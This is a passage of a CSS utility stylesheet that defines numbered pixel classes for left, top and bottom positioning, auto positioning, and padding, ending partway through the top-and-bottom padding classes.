.left-10px {
  left: 10px;
}

.left-11px {
  left: 11px;
}

.left-12px {
  left: 12px;
}

.left-13px {
  left: 13px;
}

.left-14px {
  left: 14px;
}

.left-15px {
  left: 15px;
}

.left-16px {
  left: 16px;
}

.left-17px {
  left: 17px;
}

.left-18px {
  left: 18px;
}

.left-19px {
  left: 19px;
}

.left-20px {
  left: 20px;
}

.left-21px {
  left: 21px;
}

.left-22px {
  left: 22px;
}

.left-23px {
  left: 23px;
}

.left-24px {
  left: 24px;
}

.left-25px {
  left: 25px;
}

.left-26px {
  left: 26px;
}

.left-27px {
  left: 27px;
}

.left-28px {
  left: 28px;
}

.left-29px {
  left: 29px;
}

.left-30px {
  left: 30px;
}

.left-31px {
  left: 31px;
}

.left-32px {
  left: 32px;
}

.left-33px {
  left: 33px;
}

.left-34px {
  left: 34px;
}

.left-35px {
  left: 35px;
}

.left-36px {
  left: 36px;
}

.left-37px {
  left: 37px;
}

.left-38px {
  left: 38px;
}

.left-39px {
  left: 39px;
}

.left-40px {
  left: 40px;
}

.left-41px {
  left: 41px;
}

.left-42px {
  left: 42px;
}

.left-43px {
  left: 43px;
}

.left-44px {
  left: 44px;
}

.left-45px {
  left: 45px;
}

.left-46px {
  left: 46px;
}

.left-47px {
  left: 47px;
}

.left-48px {
  left: 48px;
}

.left-49px {
  left: 49px;
}

.left-50px {
  left: 50px;
}

.left-51px {
  left: 51px;
}

.left-52px {
  left: 52px;
}

.left-53px {
  left: 53px;
}

.left-54px {
  left: 54px;
}

.left-55px {
  left: 55px;
}

.left-56px {
  left: 56px;
}

.left-57px {
  left: 57px;
}

.left-58px {
  left: 58px;
}

.left-59px {
  left: 59px;
}

.left-60px {
  left: 60px;
}

.left-61px {
  left: 61px;
}

.left-62px {
  left: 62px;
}

.left-63px {
  left: 63px;
}

.left-64px {
  left: 64px;
}

.left-65px {
  left: 65px;
}

.left-66px {
  left: 66px;
}

.left-67px {
  left: 67px;
}

.left-68px {
  left: 68px;
}

.left-69px {
  left: 69px;
}

.left-70px {
  left: 70px;
}

.left-71px {
  left: 71px;
}

.left-72px {
  left: 72px;
}

.left-73px {
  left: 73px;
}

.left-74px {
  left: 74px;
}

.left-75px {
  left: 75px;
}

.left-76px {
  left: 76px;
}

.left-77px {
  left: 77px;
}

.left-78px {
  left: 78px;
}

.left-79px {
  left: 79px;
}

.left-80px {
  left: 80px;
}

.left-81px {
  left: 81px;
}

.left-82px {
  left: 82px;
}

.left-83px {
  left: 83px;
}

.left-84px {
  left: 84px;
}

.left-85px {
  left: 85px;
}

.left-86px {
  left: 86px;
}

.left-87px {
  left: 87px;
}

.left-88px {
  left: 88px;
}

.left-89px {
  left: 89px;
}

.left-90px {
  left: 90px;
}

.left-91px {
  left: 91px;
}

.left-92px {
  left: 92px;
}

.left-93px {
  left: 93px;
}

.left-94px {
  left: 94px;
}

.left-95px {
  left: 95px;
}

.left-96px {
  left: 96px;
}

.left-97px {
  left: 97px;
}

.left-98px {
  left: 98px;
}

.left-99px {
  left: 99px;
}

.left-100px {
  left: 100px;
}

.left-101px {
  left: 101px;
}

.left-102px {
  left: 102px;
}

.left-103px {
  left: 103px;
}

.left-104px {
  left: 104px;
}

.left-105px {
  left: 105px;
}

.left-106px {
  left: 106px;
}

.left-107px {
  left: 107px;
}

.left-108px {
  left: 108px;
}

.left-109px {
  left: 109px;
}

.left-110px {
  left: 110px;
}

.left-111px {
  left: 111px;
}

.left-112px {
  left: 112px;
}

.left-113px {
  left: 113px;
}

.left-114px {
  left: 114px;
}

.left-115px {
  left: 115px;
}

.left-116px {
  left: 116px;
}

.left-117px {
  left: 117px;
}

.left-118px {
  left: 118px;
}

.left-119px {
  left: 119px;
}

.left-120px {
  left: 120px;
}

.left-121px {
  left: 121px;
}

.left-122px {
  left: 122px;
}

.left-123px {
  left: 123px;
}

.left-124px {
  left: 124px;
}

.left-125px {
  left: 125px;
}

.left-126px {
  left: 126px;
}

.left-127px {
  left: 127px;
}

.left-128px {
  left: 128px;
}

.left-129px {
  left: 129px;
}

.left-130px {
  left: 130px;
}

.left-131px {
  left: 131px;
}

.left-132px {
  left: 132px;
}

.left-133px {
  left: 133px;
}

.left-134px {
  left: 134px;
}

.left-135px {
  left: 135px;
}

.left-136px {
  left: 136px;
}

.left-137px {
  left: 137px;
}

.left-138px {
  left: 138px;
}

.left-139px {
  left: 139px;
}

.left-140px {
  left: 140px;
}

.left-141px {
  left: 141px;
}

.left-142px {
  left: 142px;
}

.left-143px {
  left: 143px;
}

.left-144px {
  left: 144px;
}

.left-145px {
  left: 145px;
}

.left-146px {
  left: 146px;
}

.left-147px {
  left: 147px;
}

.left-148px {
  left: 148px;
}

.left-149px {
  left: 149px;
}

.left-150px {
  left: 150px;
}

/*-- Top Position --*/
.top-0px {
  top: 0px;
}

.top-1px {
  top: 1px;
}

.top-2px {
  top: 2px;
}

.top-3px {
  top: 3px;
}

.top-4px {
  top: 4px;
}

.top-5px {
  top: 5px;
}

.top-6px {
  top: 6px;
}

.top-7px {
  top: 7px;
}

.top-8px {
  top: 8px;
}

.top-9px {
  top: 9px;
}

.top-10px {
  top: 10px;
}

.top-11px {
  top: 11px;
}

.top-12px {
  top: 12px;
}

.top-13px {
  top: 13px;
}

.top-14px {
  top: 14px;
}

.top-15px {
  top: 15px;
}

.top-16px {
  top: 16px;
}

.top-17px {
  top: 17px;
}

.top-18px {
  top: 18px;
}

.top-19px {
  top: 19px;
}

.top-20px {
  top: 20px;
}

.top-21px {
  top: 21px;
}

.top-22px {
  top: 22px;
}

.top-23px {
  top: 23px;
}

.top-24px {
  top: 24px;
}

.top-25px {
  top: 25px;
}

.top-26px {
  top: 26px;
}

.top-27px {
  top: 27px;
}

.top-28px {
  top: 28px;
}

.top-29px {
  top: 29px;
}

.top-30px {
  top: 30px;
}

.top-31px {
  top: 31px;
}

.top-32px {
  top: 32px;
}

.top-33px {
  top: 33px;
}

.top-34px {
  top: 34px;
}

.top-35px {
  top: 35px;
}

.top-36px {
  top: 36px;
}

.top-37px {
  top: 37px;
}

.top-38px {
  top: 38px;
}

.top-39px {
  top: 39px;
}

.top-40px {
  top: 40px;
}

.top-41px {
  top: 41px;
}

.top-42px {
  top: 42px;
}

.top-43px {
  top: 43px;
}

.top-44px {
  top: 44px;
}

.top-45px {
  top: 45px;
}

.top-46px {
  top: 46px;
}

.top-47px {
  top: 47px;
}

.top-48px {
  top: 48px;
}

.top-49px {
  top: 49px;
}

.top-50px {
  top: 50px;
}

.top-51px {
  top: 51px;
}

.top-52px {
  top: 52px;
}

.top-53px {
  top: 53px;
}

.top-54px {
  top: 54px;
}

.top-55px {
  top: 55px;
}

.top-56px {
  top: 56px;
}

.top-57px {
  top: 57px;
}

.top-58px {
  top: 58px;
}

.top-59px {
  top: 59px;
}

.top-60px {
  top: 60px;
}

.top-61px {
  top: 61px;
}

.top-62px {
  top: 62px;
}

.top-63px {
  top: 63px;
}

.top-64px {
  top: 64px;
}

.top-65px {
  top: 65px;
}

.top-66px {
  top: 66px;
}

.top-67px {
  top: 67px;
}

.top-68px {
  top: 68px;
}

.top-69px {
  top: 69px;
}

.top-70px {
  top: 70px;
}

.top-71px {
  top: 71px;
}

.top-72px {
  top: 72px;
}

.top-73px {
  top: 73px;
}

.top-74px {
  top: 74px;
}

.top-75px {
  top: 75px;
}

.top-76px {
  top: 76px;
}

.top-77px {
  top: 77px;
}

.top-78px {
  top: 78px;
}

.top-79px {
  top: 79px;
}

.top-80px {
  top: 80px;
}

.top-81px {
  top: 81px;
}

.top-82px {
  top: 82px;
}

.top-83px {
  top: 83px;
}

.top-84px {
  top: 84px;
}

.top-85px {
  top: 85px;
}

.top-86px {
  top: 86px;
}

.top-87px {
  top: 87px;
}

.top-88px {
  top: 88px;
}

.top-89px {
  top: 89px;
}

.top-90px {
  top: 90px;
}

.top-91px {
  top: 91px;
}

.top-92px {
  top: 92px;
}

.top-93px {
  top: 93px;
}

.top-94px {
  top: 94px;
}

.top-95px {
  top: 95px;
}

.top-96px {
  top: 96px;
}

.top-97px {
  top: 97px;
}

.top-98px {
  top: 98px;
}

.top-99px {
  top: 99px;
}

.top-100px {
  top: 100px;
}

.top-101px {
  top: 101px;
}

.top-102px {
  top: 102px;
}

.top-103px {
  top: 103px;
}

.top-104px {
  top: 104px;
}

.top-105px {
  top: 105px;
}

.top-106px {
  top: 106px;
}

.top-107px {
  top: 107px;
}

.top-108px {
  top: 108px;
}

.top-109px {
  top: 109px;
}

.top-110px {
  top: 110px;
}

.top-111px {
  top: 111px;
}

.top-112px {
  top: 112px;
}

.top-113px {
  top: 113px;
}

.top-114px {
  top: 114px;
}

.top-115px {
  top: 115px;
}

.top-116px {
  top: 116px;
}

.top-117px {
  top: 117px;
}

.top-118px {
  top: 118px;
}

.top-119px {
  top: 119px;
}

.top-120px {
  top: 120px;
}

.top-121px {
  top: 121px;
}

.top-122px {
  top: 122px;
}

.top-123px {
  top: 123px;
}

.top-124px {
  top: 124px;
}

.top-125px {
  top: 125px;
}

.top-126px {
  top: 126px;
}

.top-127px {
  top: 127px;
}

.top-128px {
  top: 128px;
}

.top-129px {
  top: 129px;
}

.top-130px {
  top: 130px;
}

.top-131px {
  top: 131px;
}

.top-132px {
  top: 132px;
}

.top-133px {
  top: 133px;
}

.top-134px {
  top: 134px;
}

.top-135px {
  top: 135px;
}

.top-136px {
  top: 136px;
}

.top-137px {
  top: 137px;
}

.top-138px {
  top: 138px;
}

.top-139px {
  top: 139px;
}

.top-140px {
  top: 140px;
}

.top-141px {
  top: 141px;
}

.top-142px {
  top: 142px;
}

.top-143px {
  top: 143px;
}

.top-144px {
  top: 144px;
}

.top-145px {
  top: 145px;
}

.top-146px {
  top: 146px;
}

.top-147px {
  top: 147px;
}

.top-148px {
  top: 148px;
}

.top-149px {
  top: 149px;
}

.top-150px {
  top: 150px;
}

/*-- Bottom Position --*/
.bottom-0px {
  bottom: 0px;
}

.bottom-1px {
  bottom: 1px;
}

.bottom-2px {
  bottom: 2px;
}

.bottom-3px {
  bottom: 3px;
}

.bottom-4px {
  bottom: 4px;
}

.bottom-5px {
  bottom: 5px;
}

.bottom-6px {
  bottom: 6px;
}

.bottom-7px {
  bottom: 7px;
}

.bottom-8px {
  bottom: 8px;
}

.bottom-9px {
  bottom: 9px;
}

.bottom-10px {
  bottom: 10px;
}

.bottom-11px {
  bottom: 11px;
}

.bottom-12px {
  bottom: 12px;
}

.bottom-13px {
  bottom: 13px;
}

.bottom-14px {
  bottom: 14px;
}

.bottom-15px {
  bottom: 15px;
}

.bottom-16px {
  bottom: 16px;
}

.bottom-17px {
  bottom: 17px;
}

.bottom-18px {
  bottom: 18px;
}

.bottom-19px {
  bottom: 19px;
}

.bottom-20px {
  bottom: 20px;
}

.bottom-21px {
  bottom: 21px;
}

.bottom-22px {
  bottom: 22px;
}

.bottom-23px {
  bottom: 23px;
}

.bottom-24px {
  bottom: 24px;
}

.bottom-25px {
  bottom: 25px;
}

.bottom-26px {
  bottom: 26px;
}

.bottom-27px {
  bottom: 27px;
}

.bottom-28px {
  bottom: 28px;
}

.bottom-29px {
  bottom: 29px;
}

.bottom-30px {
  bottom: 30px;
}

.bottom-31px {
  bottom: 31px;
}

.bottom-32px {
  bottom: 32px;
}

.bottom-33px {
  bottom: 33px;
}

.bottom-34px {
  bottom: 34px;
}

.bottom-35px {
  bottom: 35px;
}

.bottom-36px {
  bottom: 36px;
}

.bottom-37px {
  bottom: 37px;
}

.bottom-38px {
  bottom: 38px;
}

.bottom-39px {
  bottom: 39px;
}

.bottom-40px {
  bottom: 40px;
}

.bottom-41px {
  bottom: 41px;
}

.bottom-42px {
  bottom: 42px;
}

.bottom-43px {
  bottom: 43px;
}

.bottom-44px {
  bottom: 44px;
}

.bottom-45px {
  bottom: 45px;
}

.bottom-46px {
  bottom: 46px;
}

.bottom-47px {
  bottom: 47px;
}

.bottom-48px {
  bottom: 48px;
}

.bottom-49px {
  bottom: 49px;
}

.bottom-50px {
  bottom: 50px;
}

.bottom-51px {
  bottom: 51px;
}

.bottom-52px {
  bottom: 52px;
}

.bottom-53px {
  bottom: 53px;
}

.bottom-54px {
  bottom: 54px;
}

.bottom-55px {
  bottom: 55px;
}

.bottom-56px {
  bottom: 56px;
}

.bottom-57px {
  bottom: 57px;
}

.bottom-58px {
  bottom: 58px;
}

.bottom-59px {
  bottom: 59px;
}

.bottom-60px {
  bottom: 60px;
}

.bottom-61px {
  bottom: 61px;
}

.bottom-62px {
  bottom: 62px;
}

.bottom-63px {
  bottom: 63px;
}

.bottom-64px {
  bottom: 64px;
}

.bottom-65px {
  bottom: 65px;
}

.bottom-66px {
  bottom: 66px;
}

.bottom-67px {
  bottom: 67px;
}

.bottom-68px {
  bottom: 68px;
}

.bottom-69px {
  bottom: 69px;
}

.bottom-70px {
  bottom: 70px;
}

.bottom-71px {
  bottom: 71px;
}

.bottom-72px {
  bottom: 72px;
}

.bottom-73px {
  bottom: 73px;
}

.bottom-74px {
  bottom: 74px;
}

.bottom-75px {
  bottom: 75px;
}

.bottom-76px {
  bottom: 76px;
}

.bottom-77px {
  bottom: 77px;
}

.bottom-78px {
  bottom: 78px;
}

.bottom-79px {
  bottom: 79px;
}

.bottom-80px {
  bottom: 80px;
}

.bottom-81px {
  bottom: 81px;
}

.bottom-82px {
  bottom: 82px;
}

.bottom-83px {
  bottom: 83px;
}

.bottom-84px {
  bottom: 84px;
}

.bottom-85px {
  bottom: 85px;
}

.bottom-86px {
  bottom: 86px;
}

.bottom-87px {
  bottom: 87px;
}

.bottom-88px {
  bottom: 88px;
}

.bottom-89px {
  bottom: 89px;
}

.bottom-90px {
  bottom: 90px;
}

.bottom-91px {
  bottom: 91px;
}

.bottom-92px {
  bottom: 92px;
}

.bottom-93px {
  bottom: 93px;
}

.bottom-94px {
  bottom: 94px;
}

.bottom-95px {
  bottom: 95px;
}

.bottom-96px {
  bottom: 96px;
}

.bottom-97px {
  bottom: 97px;
}

.bottom-98px {
  bottom: 98px;
}

.bottom-99px {
  bottom: 99px;
}

.bottom-100px {
  bottom: 100px;
}

.bottom-101px {
  bottom: 101px;
}

.bottom-102px {
  bottom: 102px;
}

.bottom-103px {
  bottom: 103px;
}

.bottom-104px {
  bottom: 104px;
}

.bottom-105px {
  bottom: 105px;
}

.bottom-106px {
  bottom: 106px;
}

.bottom-107px {
  bottom: 107px;
}

.bottom-108px {
  bottom: 108px;
}

.bottom-109px {
  bottom: 109px;
}

.bottom-110px {
  bottom: 110px;
}

.bottom-111px {
  bottom: 111px;
}

.bottom-112px {
  bottom: 112px;
}

.bottom-113px {
  bottom: 113px;
}

.bottom-114px {
  bottom: 114px;
}

.bottom-115px {
  bottom: 115px;
}

.bottom-116px {
  bottom: 116px;
}

.bottom-117px {
  bottom: 117px;
}

.bottom-118px {
  bottom: 118px;
}

.bottom-119px {
  bottom: 119px;
}

.bottom-120px {
  bottom: 120px;
}

.bottom-121px {
  bottom: 121px;
}

.bottom-122px {
  bottom: 122px;
}

.bottom-123px {
  bottom: 123px;
}

.bottom-124px {
  bottom: 124px;
}

.bottom-125px {
  bottom: 125px;
}

.bottom-126px {
  bottom: 126px;
}

.bottom-127px {
  bottom: 127px;
}

.bottom-128px {
  bottom: 128px;
}

.bottom-129px {
  bottom: 129px;
}

.bottom-130px {
  bottom: 130px;
}

.bottom-131px {
  bottom: 131px;
}

.bottom-132px {
  bottom: 132px;
}

.bottom-133px {
  bottom: 133px;
}

.bottom-134px {
  bottom: 134px;
}

.bottom-135px {
  bottom: 135px;
}

.bottom-136px {
  bottom: 136px;
}

.bottom-137px {
  bottom: 137px;
}

.bottom-138px {
  bottom: 138px;
}

.bottom-139px {
  bottom: 139px;
}

.bottom-140px {
  bottom: 140px;
}

.bottom-141px {
  bottom: 141px;
}

.bottom-142px {
  bottom: 142px;
}

.bottom-143px {
  bottom: 143px;
}

.bottom-144px {
  bottom: 144px;
}

.bottom-145px {
  bottom: 145px;
}

.bottom-146px {
  bottom: 146px;
}

.bottom-147px {
  bottom: 147px;
}

.bottom-148px {
  bottom: 148px;
}

.bottom-149px {
  bottom: 149px;
}

.bottom-150px {
  bottom: 150px;
}

/*-- Auto ---*/
.margin-lr-auto {
  margin-right: auto;
  margin-left: auto;
}

.right-auto {
  right: auto;
}

.left-auto {
  left: auto;
}

.top-auto {
  top: auto;
}

.bottom-auto {
  bottom: auto;
}

.all-auto {
  right: auto;
  left: auto;
  top: auto;
  bottom: auto;
}

/*--- Padding all ---*/
.padding-0px {
  padding: 0px;
}

.padding-1px {
  padding: 1px;
}

.padding-2px {
  padding: 2px;
}

.padding-3px {
  padding: 3px;
}

.padding-4px {
  padding: 4px;
}

.padding-5px {
  padding: 5px;
}

.padding-6px {
  padding: 6px;
}

.padding-7px {
  padding: 7px;
}

.padding-8px {
  padding: 8px;
}

.padding-9px {
  padding: 9px;
}

.padding-10px {
  padding: 10px;
}

.padding-11px {
  padding: 11px;
}

.padding-12px {
  padding: 12px;
}

.padding-13px {
  padding: 13px;
}

.padding-14px {
  padding: 14px;
}

.padding-15px {
  padding: 15px;
}

.padding-16px {
  padding: 16px;
}

.padding-17px {
  padding: 17px;
}

.padding-18px {
  padding: 18px;
}

.padding-19px {
  padding: 19px;
}

.padding-20px {
  padding: 20px;
}

.padding-21px {
  padding: 21px;
}

.padding-22px {
  padding: 22px;
}

.padding-23px {
  padding: 23px;
}

.padding-24px {
  padding: 24px;
}

.padding-25px {
  padding: 25px;
}

.padding-26px {
  padding: 26px;
}

.padding-27px {
  padding: 27px;
}

.padding-28px {
  padding: 28px;
}

.padding-29px {
  padding: 29px;
}

.padding-30px {
  padding: 30px;
}

.padding-31px {
  padding: 31px;
}

.padding-32px {
  padding: 32px;
}

.padding-33px {
  padding: 33px;
}

.padding-34px {
  padding: 34px;
}

.padding-35px {
  padding: 35px;
}

.padding-36px {
  padding: 36px;
}

.padding-37px {
  padding: 37px;
}

.padding-38px {
  padding: 38px;
}

.padding-39px {
  padding: 39px;
}

.padding-40px {
  padding: 40px;
}

.padding-41px {
  padding: 41px;
}

.padding-42px {
  padding: 42px;
}

.padding-43px {
  padding: 43px;
}

.padding-44px {
  padding: 44px;
}

.padding-45px {
  padding: 45px;
}

.padding-46px {
  padding: 46px;
}

.padding-47px {
  padding: 47px;
}

.padding-48px {
  padding: 48px;
}

.padding-49px {
  padding: 49px;
}

.padding-50px {
  padding: 50px;
}

.padding-51px {
  padding: 51px;
}

.padding-52px {
  padding: 52px;
}

.padding-53px {
  padding: 53px;
}

.padding-54px {
  padding: 54px;
}

.padding-55px {
  padding: 55px;
}

.padding-56px {
  padding: 56px;
}

.padding-57px {
  padding: 57px;
}

.padding-58px {
  padding: 58px;
}

.padding-59px {
  padding: 59px;
}

.padding-60px {
  padding: 60px;
}

.padding-61px {
  padding: 61px;
}

.padding-62px {
  padding: 62px;
}

.padding-63px {
  padding: 63px;
}

.padding-64px {
  padding: 64px;
}

.padding-65px {
  padding: 65px;
}

.padding-66px {
  padding: 66px;
}

.padding-67px {
  padding: 67px;
}

.padding-68px {
  padding: 68px;
}

.padding-69px {
  padding: 69px;
}

.padding-70px {
  padding: 70px;
}

.padding-71px {
  padding: 71px;
}

.padding-72px {
  padding: 72px;
}

.padding-73px {
  padding: 73px;
}

.padding-74px {
  padding: 74px;
}

.padding-75px {
  padding: 75px;
}

.padding-76px {
  padding: 76px;
}

.padding-77px {
  padding: 77px;
}

.padding-78px {
  padding: 78px;
}

.padding-79px {
  padding: 79px;
}

.padding-80px {
  padding: 80px;
}

.padding-81px {
  padding: 81px;
}

.padding-82px {
  padding: 82px;
}

.padding-83px {
  padding: 83px;
}

.padding-84px {
  padding: 84px;
}

.padding-85px {
  padding: 85px;
}

.padding-86px {
  padding: 86px;
}

.padding-87px {
  padding: 87px;
}

.padding-88px {
  padding: 88px;
}

.padding-89px {
  padding: 89px;
}

.padding-90px {
  padding: 90px;
}

.padding-91px {
  padding: 91px;
}

.padding-92px {
  padding: 92px;
}

.padding-93px {
  padding: 93px;
}

.padding-94px {
  padding: 94px;
}

.padding-95px {
  padding: 95px;
}

.padding-96px {
  padding: 96px;
}

.padding-97px {
  padding: 97px;
}

.padding-98px {
  padding: 98px;
}

.padding-99px {
  padding: 99px;
}

.padding-100px {
  padding: 100px;
}

.padding-101px {
  padding: 101px;
}

.padding-102px {
  padding: 102px;
}

.padding-103px {
  padding: 103px;
}

.padding-104px {
  padding: 104px;
}

.padding-105px {
  padding: 105px;
}

.padding-106px {
  padding: 106px;
}

.padding-107px {
  padding: 107px;
}

.padding-108px {
  padding: 108px;
}

.padding-109px {
  padding: 109px;
}

.padding-110px {
  padding: 110px;
}

.padding-111px {
  padding: 111px;
}

.padding-112px {
  padding: 112px;
}

.padding-113px {
  padding: 113px;
}

.padding-114px {
  padding: 114px;
}

.padding-115px {
  padding: 115px;
}

.padding-116px {
  padding: 116px;
}

.padding-117px {
  padding: 117px;
}

.padding-118px {
  padding: 118px;
}

.padding-119px {
  padding: 119px;
}

.padding-120px {
  padding: 120px;
}

.padding-121px {
  padding: 121px;
}

.padding-122px {
  padding: 122px;
}

.padding-123px {
  padding: 123px;
}

.padding-124px {
  padding: 124px;
}

.padding-125px {
  padding: 125px;
}

.padding-126px {
  padding: 126px;
}

.padding-127px {
  padding: 127px;
}

.padding-128px {
  padding: 128px;
}

.padding-129px {
  padding: 129px;
}

.padding-130px {
  padding: 130px;
}

.padding-131px {
  padding: 131px;
}

.padding-132px {
  padding: 132px;
}

.padding-133px {
  padding: 133px;
}

.padding-134px {
  padding: 134px;
}

.padding-135px {
  padding: 135px;
}

.padding-136px {
  padding: 136px;
}

.padding-137px {
  padding: 137px;
}

.padding-138px {
  padding: 138px;
}

.padding-139px {
  padding: 139px;
}

.padding-140px {
  padding: 140px;
}

.padding-141px {
  padding: 141px;
}

.padding-142px {
  padding: 142px;
}

.padding-143px {
  padding: 143px;
}

.padding-144px {
  padding: 144px;
}

.padding-145px {
  padding: 145px;
}

.padding-146px {
  padding: 146px;
}

.padding-147px {
  padding: 147px;
}

.padding-148px {
  padding: 148px;
}

.padding-149px {
  padding: 149px;
}

.padding-150px {
  padding: 150px;
}

.padding-151px {
  padding: 151px;
}

.padding-152px {
  padding: 152px;
}

.padding-153px {
  padding: 153px;
}

.padding-154px {
  padding: 154px;
}

.padding-155px {
  padding: 155px;
}

.padding-156px {
  padding: 156px;
}

.padding-157px {
  padding: 157px;
}

.padding-158px {
  padding: 158px;
}

.padding-159px {
  padding: 159px;
}

.padding-160px {
  padding: 160px;
}

.padding-161px {
  padding: 161px;
}

.padding-162px {
  padding: 162px;
}

.padding-163px {
  padding: 163px;
}

.padding-164px {
  padding: 164px;
}

.padding-165px {
  padding: 165px;
}

.padding-166px {
  padding: 166px;
}

.padding-167px {
  padding: 167px;
}

.padding-168px {
  padding: 168px;
}

.padding-169px {
  padding: 169px;
}

.padding-170px {
  padding: 170px;
}

.padding-171px {
  padding: 171px;
}

.padding-172px {
  padding: 172px;
}

.padding-173px {
  padding: 173px;
}

.padding-174px {
  padding: 174px;
}

.padding-175px {
  padding: 175px;
}

.padding-176px {
  padding: 176px;
}

.padding-177px {
  padding: 177px;
}

.padding-178px {
  padding: 178px;
}

.padding-179px {
  padding: 179px;
}

.padding-180px {
  padding: 180px;
}

.padding-181px {
  padding: 181px;
}

.padding-182px {
  padding: 182px;
}

.padding-183px {
  padding: 183px;
}

.padding-184px {
  padding: 184px;
}

.padding-185px {
  padding: 185px;
}

.padding-186px {
  padding: 186px;
}

.padding-187px {
  padding: 187px;
}

.padding-188px {
  padding: 188px;
}

.padding-189px {
  padding: 189px;
}

.padding-190px {
  padding: 190px;
}

.padding-191px {
  padding: 191px;
}

.padding-192px {
  padding: 192px;
}

.padding-193px {
  padding: 193px;
}

.padding-194px {
  padding: 194px;
}

.padding-195px {
  padding: 195px;
}

.padding-196px {
  padding: 196px;
}

.padding-197px {
  padding: 197px;
}

.padding-198px {
  padding: 198px;
}

.padding-199px {
  padding: 199px;
}

.padding-200px {
  padding: 200px;
}

.padding-201px {
  padding: 201px;
}

.padding-202px {
  padding: 202px;
}

.padding-203px {
  padding: 203px;
}

.padding-204px {
  padding: 204px;
}

.padding-205px {
  padding: 205px;
}

.padding-206px {
  padding: 206px;
}

.padding-207px {
  padding: 207px;
}

.padding-208px {
  padding: 208px;
}

.padding-209px {
  padding: 209px;
}

.padding-210px {
  padding: 210px;
}

.padding-211px {
  padding: 211px;
}

.padding-212px {
  padding: 212px;
}

.padding-213px {
  padding: 213px;
}

.padding-214px {
  padding: 214px;
}

.padding-215px {
  padding: 215px;
}

.padding-216px {
  padding: 216px;
}

.padding-217px {
  padding: 217px;
}

.padding-218px {
  padding: 218px;
}

.padding-219px {
  padding: 219px;
}

.padding-220px {
  padding: 220px;
}

.padding-221px {
  padding: 221px;
}

.padding-222px {
  padding: 222px;
}

.padding-223px {
  padding: 223px;
}

.padding-224px {
  padding: 224px;
}

.padding-225px {
  padding: 225px;
}

.padding-226px {
  padding: 226px;
}

.padding-227px {
  padding: 227px;
}

.padding-228px {
  padding: 228px;
}

.padding-229px {
  padding: 229px;
}

.padding-230px {
  padding: 230px;
}

.padding-231px {
  padding: 231px;
}

.padding-232px {
  padding: 232px;
}

.padding-233px {
  padding: 233px;
}

.padding-234px {
  padding: 234px;
}

.padding-235px {
  padding: 235px;
}

.padding-236px {
  padding: 236px;
}

.padding-237px {
  padding: 237px;
}

.padding-238px {
  padding: 238px;
}

.padding-239px {
  padding: 239px;
}

.padding-240px {
  padding: 240px;
}

.padding-241px {
  padding: 241px;
}

.padding-242px {
  padding: 242px;
}

.padding-243px {
  padding: 243px;
}

.padding-244px {
  padding: 244px;
}

.padding-245px {
  padding: 245px;
}

.padding-246px {
  padding: 246px;
}

.padding-247px {
  padding: 247px;
}

.padding-248px {
  padding: 248px;
}

.padding-249px {
  padding: 249px;
}

.padding-250px {
  padding: 250px;
}

.padding-251px {
  padding: 251px;
}

.padding-252px {
  padding: 252px;
}

.padding-253px {
  padding: 253px;
}

.padding-254px {
  padding: 254px;
}

.padding-255px {
  padding: 255px;
}

.padding-256px {
  padding: 256px;
}

.padding-257px {
  padding: 257px;
}

.padding-258px {
  padding: 258px;
}

.padding-259px {
  padding: 259px;
}

.padding-260px {
  padding: 260px;
}

.padding-261px {
  padding: 261px;
}

.padding-262px {
  padding: 262px;
}

.padding-263px {
  padding: 263px;
}

.padding-264px {
  padding: 264px;
}

.padding-265px {
  padding: 265px;
}

.padding-266px {
  padding: 266px;
}

.padding-267px {
  padding: 267px;
}

.padding-268px {
  padding: 268px;
}

.padding-269px {
  padding: 269px;
}

.padding-270px {
  padding: 270px;
}

.padding-271px {
  padding: 271px;
}

.padding-272px {
  padding: 272px;
}

.padding-273px {
  padding: 273px;
}

.padding-274px {
  padding: 274px;
}

.padding-275px {
  padding: 275px;
}

.padding-276px {
  padding: 276px;
}

.padding-277px {
  padding: 277px;
}

.padding-278px {
  padding: 278px;
}

.padding-279px {
  padding: 279px;
}

.padding-280px {
  padding: 280px;
}

.padding-281px {
  padding: 281px;
}

.padding-282px {
  padding: 282px;
}

.padding-283px {
  padding: 283px;
}

.padding-284px {
  padding: 284px;
}

.padding-285px {
  padding: 285px;
}

.padding-286px {
  padding: 286px;
}

.padding-287px {
  padding: 287px;
}

.padding-288px {
  padding: 288px;
}

.padding-289px {
  padding: 289px;
}

.padding-290px {
  padding: 290px;
}

.padding-291px {
  padding: 291px;
}

.padding-292px {
  padding: 292px;
}

.padding-293px {
  padding: 293px;
}

.padding-294px {
  padding: 294px;
}

.padding-295px {
  padding: 295px;
}

.padding-296px {
  padding: 296px;
}

.padding-297px {
  padding: 297px;
}

.padding-298px {
  padding: 298px;
}

.padding-299px {
  padding: 299px;
}

.padding-300px {
  padding: 300px;
}

/*--- Padding top & bottom ---*/
.padding-tb-0px {
  padding-top: 0px;
  padding-bottom: 0px;
}

.padding-tb-1px {
  padding-top: 1px;
  padding-bottom: 1px;
}

.padding-tb-2px {
  padding-top: 2px;
  padding-bottom: 2px;
}

.padding-tb-3px {
  padding-top: 3px;
  padding-bottom: 3px;
}

.padding-tb-4px {
  padding-top: 4px;
  padding-bottom: 4px;
}

.padding-tb-5px {
  padding-top: 5px;
  padding-bottom: 5px;
}

.padding-tb-6px {
  padding-top: 6px;
  padding-bottom: 6px;
}

.padding-tb-7px {
  padding-top: 7px;
  padding-bottom: 7px;
}

.padding-tb-8px {
  padding-top: 8px;
  padding-bottom: 8px;
}

.padding-tb-9px {
  padding-top: 9px;
  padding-bottom: 9px;
}

.padding-tb-10px {
  padding-top: 10px;
  padding-bottom: 10px;
}

.padding-tb-11px {
  padding-top: 11px;
  padding-bottom: 11px;
}

.padding-tb-12px {
  padding-top: 12px;
  padding-bottom: 12px;
}

.padding-tb-13px {
  padding-top: 13px;
  padding-bottom: 13px;
}

.padding-tb-14px {
  padding-top: 14px;
  padding-bottom: 14px;
}

.padding-tb-15px {
  padding-top: 15px;
  padding-bottom: 15px;
}

.padding-tb-16px {
  padding-top: 16px;
  padding-bottom: 16px;
}

.padding-tb-17px {
  padding-top: 17px;
  padding-bottom: 17px;
}

.padding-tb-18px {
  padding-top: 18px;
  padding-bottom: 18px;
}

.padding-tb-19px {
  padding-top: 19px;
  padding-bottom: 19px;
}

.padding-tb-20px {
  padding-top: 20px;
  padding-bottom: 20px;
}

.padding-tb-21px {
  padding-top: 21px;
  padding-bottom: 21px;
}

.padding-tb-22px {
  padding-top: 22px;
  padding-bottom: 22px;
}

.padding-tb-23px {
  padding-top: 23px;
  padding-bottom: 23px;
}

.padding-tb-24px {
  padding-top: 24px;
  padding-bottom: 24px;
}

.padding-tb-25px {
